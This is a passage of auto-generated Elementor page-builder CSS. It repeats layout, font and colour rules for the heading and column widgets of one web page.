.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column, .elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column > .elementor-widget-wrap{height:264px;}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3032a78 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-3032a78 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e5a7962 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-029b824 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c22ce64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c5dbd23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ecec445 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-82ddcd5 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-82ddcd5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2307d89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-cf6e3ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8ad05ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-942047a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a4111df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-661ef20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column, .elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-165b619{text-align:right;}.elementor-1948 .elementor-element.elementor-element-165b619 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-165b619 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-30d4b74 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-30d4b74 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-304ff61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d83d2c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-b35d755 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6d50e69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-12aa743 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-40aa455.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-40aa455 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:300;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e0b0536.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e0b0536 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5e3921f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-5e3921f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-74fb179 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column, .elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column > .elementor-widget-wrap{height:228px;}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9f8f996.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9f8f996 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-9f8f996 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a061109.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a061109 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9eed2d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-9eed2d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4aae3ae.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4aae3ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-02bfbfa.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-02bfbfa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-98c65fa.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-98c65fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-51761f9.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-51761f9 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-51761f9 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04a3959.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-04a3959 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-773ea84.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-773ea84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-87e2abe.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-87e2abe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-418db16.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-418db16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-04ecc18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column, .elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-494a336.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-494a336{text-align:right;}.elementor-1948 .elementor-element.elementor-element-494a336 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-494a336 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e4906d4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e4906d4 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-e4906d4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffd3a63.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ffd3a63 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a9134f6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a9134f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 